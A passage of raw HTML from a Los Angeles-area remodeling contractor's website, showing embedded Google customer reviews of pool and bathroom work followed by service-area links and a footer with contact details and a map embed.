source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Excellent services. Couldn't have asked for a better experience with Exodus! Great communication and extremely reliable service. Thank you for all your help with my new home! Strongly recommend working with them!!!<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669420800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/AD5-WCm4xa1osRQGg0bMaoVIncENItCT_qYLbChmbIfN=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="nake smt profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> nake smt </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Amazing company, I've been working with Ofer for quite some time now and I can say without a doubt that he and his team are very reliable honest and professional!
Highly RECOMMENDED THEM 😚😊😊😊
Thank you so much 😘😘👍👍<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669420800" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/AD5-WCmdS9ZuPYWjjZmt43js9D7bj5pInAPbFtvmC5m6=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="Cade Pel profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Cade Pel </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->GREAT service 👍👍 I hired this company to remodel my pool and I couldn't have made a better choice! First of all the boss of the company Ofer was very cooperative, the job turned out beautifully thanks to his understanding and listening. Adding to that they finished the job on time and left my backyard spotlessly clean after they were done. Thanks for making my backyard ready for summer! Highly recommended them 😚<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669334400" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a/AEdFTp6iJUOEcYcBC3UfJW_8xeN2_N_KCOu7G9wW89ak=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="Pierre Legueux profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Pierre Legueux </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->GWP services just finish remodeling my bathroom Sean the project manager came to my house explained into details about all the procedures that will be done in the bathroom!! I'm very happy with the bathroom. It is beautiful great job they did! Thank you so much 😘<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669248000" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/AD5-WCnxBpjlAY9KmTY3AeYa7ztWLh6DPgGXV9_KzHiy=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="Auriville Leclair profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Auriville Leclair </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Excellent services 👍👍<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669161600" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/AD5-WCktLqpK9tzffcQbhj4rqBiyPQfzy0JiT7pr5mxw=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="Theodore Faucher profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Theodore Faucher </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->They have amazing deals and their prices are really amazing. I recently got my pool re-plastered, and these guys did a fantastic job. I really like how it turned out. They even changed my cracked and boring white plaster to a beautiful baby blue plaster. Thank you so much 😘😘<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  <div data-empty="0" data-time="1669161600" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da"> <div class="ti-inner"> <div class="ti-review-header"> <trustindex-image class="ti-platform-icon" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="" width="20" height="20" loading="lazy"></trustindex-image> <div class="ti-profile-img"> <trustindex-image data-imgurl="https://lh3.googleusercontent.com/a-/AD5-WCkFsVQiv5fcD0m11GMFBGbSDQtamPkM9-hRZgfG=w64-h64-c-c-rp-w64-h64-mo-ba2-br100" alt="Arno St. Pierre profile picture" loading="lazy"></trustindex-image> </div> <div class="ti-profile-details"> <div class="ti-name"> Arno St. Pierre </div> <div class="ti-date"></div> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><span class="ti-verified-review ti-verified-platform"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Very professional! Passed all inspection by codes, finished the pool really fast and always made sure we are satisfied. Highly recommended them 😚😚<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more"></span> </div> </div>  </div> <div class="ti-controls-line"> <div class="dot"></div> </div> </div>    </div> </div> </template></pre><div data-src="https://cdn.trustindex.io/loader.js?wp-widget" data-template-id="trustindex-google-widget-html" data-css-url="https://gwpservicesinc.com/wp-content/uploads/trustindex-google-widget.css?1762872789"></div></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8f8f1c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f8f1c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-75560c1" data-id="75560c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c0880db elementor-widget elementor-widget-text-editor" data-id="c0880db" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://gwpservicesinc.com/home-remodelling/van-nuys/">Van Nuys l</a> <a href="https://gwpservicesinc.com/home-remodelling/Sherman-Oaks/">Sherman Oaks l</a> <a href="https://gwpservicesinc.com/home-remodelling/valley-village/">Valley Village l</a> <a href="https://gwpservicesinc.com/home-remodelling/pacoima/">Pacoima l</a> <a href="https://gwpservicesinc.com/home-remodelling/panorama-city/">Panorama City l</a> <a href="https://gwpservicesinc.com/home-remodelling/north-hollywood/">North Hollywood l</a> <a href="https://gwpservicesinc.com/home-remodelling/toluca-lake/">Toluca Lake l</a> <a href="https://gwpservicesinc.com/home-remodelling/encino/">Encino l</a> <a href="https://gwpservicesinc.com/home-remodelling/northridge/">Northridge l</a> <a href="https://gwpservicesinc.com/home-remodelling/reseda/">Reseda l</a> <a href="https://gwpservicesinc.com/home-remodelling/north-hills/">North Hills l</a> <a href="https://gwpservicesinc.com/home-remodelling/sun-valley/">Sun Valley</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="1163" class="elementor elementor-1163 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5035f0f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5035f0f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50781da" data-id="50781da" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-24bf304 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24bf304" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3e410e9" data-id="3e410e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1467d5 elementor-widget elementor-widget-image" data-id="b1467d5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="114" height="114" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20114%20114'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1002" alt="" data-lazy-src="https://gwpservicesinc.com/wp-content/uploads/2021/05/Group-8.png" /><noscript><img width="114" height="114" src="https://gwpservicesinc.com/wp-content/uploads/2021/05/Group-8.png" class="attachment-full size-full wp-image-1002" alt="" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2804374" data-id="2804374" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1651211 elementor-widget elementor-widget-heading" data-id="1651211" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Call Now for a <span style="color:#DD8700">Free Consultation</span></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-31c9161 elementor-widget elementor-widget-text-editor" data-id="31c9161" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our expert staff is standing by to answer your  question.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f330e9" data-id="6f330e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc88192 elementor-align-right elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="cc88192" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+1818-794-6990">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">888-556-9206</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3432572 elementor-align-right elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="3432572" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MESSAGE US</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3494709 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3494709" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cf148bb" data-id="cf148bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-efc0386 elementor-widget elementor-widget-image" data-id="efc0386" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" title="gwp builders inc &#8211; logo" alt="gwp builders inc - logo" data-lazy-src="https://gwpservicesinc.com/wp-content/uploads/2021/05/gwp-builders-inc-logo-1.png" /><noscript><img width="500" height="500" src="https://gwpservicesinc.com/wp-content/uploads/2021/05/gwp-builders-inc-logo-1.png" title="gwp builders inc &#8211; logo" alt="gwp builders inc - logo" loading="lazy" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-b5a31f8 elementor-widget elementor-widget-heading" data-id="b5a31f8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">About Our Company</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-78b0471 elementor-widget elementor-widget-text-editor" data-id="78b0471" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>GWP Builders Inc. is a full-service professional for any of your home renovation needs. With a C-53 license and years of experience turning visions into reality, we&#8217;re here to make your dream project happen. Call us today to schedule your FREE estimate!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-125860c elementor-widget elementor-widget-heading" data-id="125860c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Social Media</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3d48771 e-grid-align-left e-grid-align-tablet-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3d48771" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6e56366" href="https://www.facebook.com/gwpbuilders" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c8d0696" href="https://www.instagram.com/gwpbuildersinc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-8960bce" href="https://twitter.com/gwp_builders/" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f15d16b" href="https://www.youtube.com/channel/UCzljithIGAvm9YOIxufIu5Q" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-c287adf" href="https://www.pinterest.com/gwpservicesinc2021/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a2218e1" data-id="a2218e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f819e14 elementor-widget elementor-widget-heading" data-id="f819e14" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Useful Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-bfe58fc elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bfe58fc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://gwpservicesinc.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5cda623" data-id="5cda623" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36af2fa elementor-widget elementor-widget-heading" data-id="36af2fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Services</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d10aeb7 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d10aeb7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/home-remodelling/">

											<span class="elementor-icon-list-text">Home Remodel Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/kitchen-remodel/">

											<span class="elementor-icon-list-text">Kitchen Remodel Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/bathroom-remodel/">

											<span class="elementor-icon-list-text">Bathroom Remodel Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/landscaping-hardscaping/">

											<span class="elementor-icon-list-text">Landscaping &amp; Hardscaping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/replastering/">

											<span class="elementor-icon-list-text">Pool Development &amp; Replastering</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/room-additions/">

											<span class="elementor-icon-list-text">New Construction &amp; Room Additions</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a4d0c48" data-id="a4d0c48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55fbf55 elementor-widget elementor-widget-heading" data-id="55fbf55" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Contact Information</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f89f46c elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f89f46c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/GWP+services+inc/@34.1730447,-118.4483093,15z/data=!4m5!3m4!1s0x0:0xfcd611c94520493b!8m2!3d34.1730447!4d-118.4483093">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">5632 Van Nuys Blvd, Sherman Oaks, CA 91401</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+1%20888-515-4488">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(888) 515-4488</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:Gwpservicesinc@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope-open"></i>						</span>
										<span class="elementor-icon-list-text">Gwpservicesinc@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Monday to Friday: 8:00 AM - 5:30 PM <br> Saturday - Sunday: Closed</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-551e2c9 elementor-widget elementor-widget-text-editor" data-id="551e2c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<iframe src="about:blank" width="600" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d5551.528603019554!2d-118.45035303334589!3d34.17297467914698!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c297aefe771965%3A0xfcd611c94520493b!2sGWP%20Builders%20inc!5e0!3m2!1ses-419!2spe!4v1703805574389!5m2!1ses-419!2spe"></iframe><noscript><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d5551.528603019554!2d-118.45035303334589!3d34.17297467914698!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x80c297aefe771965%3A0xfcd611c94520493b!2sGWP%20Builders%20inc!5e0!3m2!1ses-419!2spe!4v1703805574389!5m2!1ses-419!2spe" width="600" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></noscript>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-197bdcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="197bdcf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cb8421f" data-id="cb8421f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0b95c4 elementor-widget elementor-widget-text-editor" data-id="f0b95c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright GWP Services Inc. 2026. All Right Reserved.<br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://golevelplus.com">SEO by Level Plus</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
